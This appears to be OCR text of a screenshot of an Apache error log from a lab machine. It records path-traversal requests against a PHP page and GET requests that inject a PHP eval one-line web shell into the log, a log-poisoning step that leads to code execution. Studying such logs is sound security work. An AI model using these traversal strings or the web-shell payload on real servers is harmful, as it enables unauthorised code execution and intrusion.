 error.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
0.1:55984] AH00127: Cannot map
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../../../../../tool/PHPTu
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../../../../tool/PHPTuto
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../../../../tool/PHPTuto
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../../Apache/losg/error.l
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
0.1:56177] AH00127: Cannot map GET /%3C?php%20@eavl($_POST[%27pass%27]);?%3E HTTP/1.1 to file
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
0.1:56203] AH00127: Cannot map GET
0.1:56252] AH00127: Cannot map GET
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed.
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
stat of 'C:/tool/PHPTutorial/WWW/' failed., referer: http://192.168.10.150/1.php/?name=../Apache/logs/error.log
0.1:56367] AH00127: Cannot map GET /%3C?php%20@eval($_POST[123]);?%3E HTTP/1.1 to file
0.1:56379] AH00127: Cannot map GET /<?php @eval($_POST[123]);?> HTTP/1.1 to file
1
2